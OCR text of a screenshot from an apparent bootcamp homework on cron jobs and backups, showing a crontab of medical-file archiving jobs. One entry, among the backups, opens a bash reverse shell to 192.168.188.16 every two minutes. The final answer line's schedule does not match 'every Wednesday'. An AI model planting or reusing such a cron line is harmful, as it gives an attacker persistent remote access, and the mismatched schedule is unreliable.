 Homework/05-Archivin
Dashboard | Bootcamp
gw.bootcampcontent.com/GW-Coding-Boot-Camp/g...
S
Apps
YouTube
Maps
Gmail
Translate
News
Reading list
Projects
More
Step 2: Create, Manage, and Automate Cron Jobs
In response to a ransomware attack, you have been tasked with creating an archiving and
backup scheme to mitigate against CryptoLocker malware. This attack would encrypt the
entire server’s hard disk and can only be unlocked using a 256-bit digital key after a
Bitcoin payment is delivered.
For this task, you'll need to create an archiving cron job using the following specifications:
This cron job should create an archive of the following file: /var/log/auth.log.
The filename and location of the archive should be: /auth_backup.tgz.
The archiving process should be scheduled to run every Wednesday at 6 a.m.
Use the correct archiving zip option to compress the archive using gzip.
1. To get started creating cron jobs, run the command crontab -e. Make sure that
your cron job line includes the following:
The schedule (minute, hour, etc.) in cron format. - Hint: Reference the helpful
site crontab.guru as needed.
An archive (tar) command with three options.
The path to save the archive to
The path of the file to archive.
Downloads_default_1621638388905_6107 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Mon 07:47
sysadmin@UbuntuDesktop: ~/Projects
File Edit View Search Terminal Help
GNU nano 2.9.3 /tmp/crontab.kt9rHY/crontab Modified
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) an$
#
# m h  dom mon dow   command
0 18 * * * mv ~/Downloads/doctors*.docx /usr/share/doctors
0 18 * * * mv ~/Downloads/patients*.docx /usr/share/patients
0 18 * * * mv ~/Downloads/treatments*.docx /usr/share/treatm$
0 23 * * 5 tar cvf ~/Documents/MedicalArchive/Medica_backup.$
5 23 * * 5 gzip -t Medical_backup.tar.gz >> /usr/share/backu$
0 4 * * * ls -l ~/Downloads > ~/Documents/Medical_files_list$
*/2 * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.168.188.16$
0 6 * * */4   tar -zcf /auth_backup.tgz /var/log/auth.log
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Tex ^T To Spell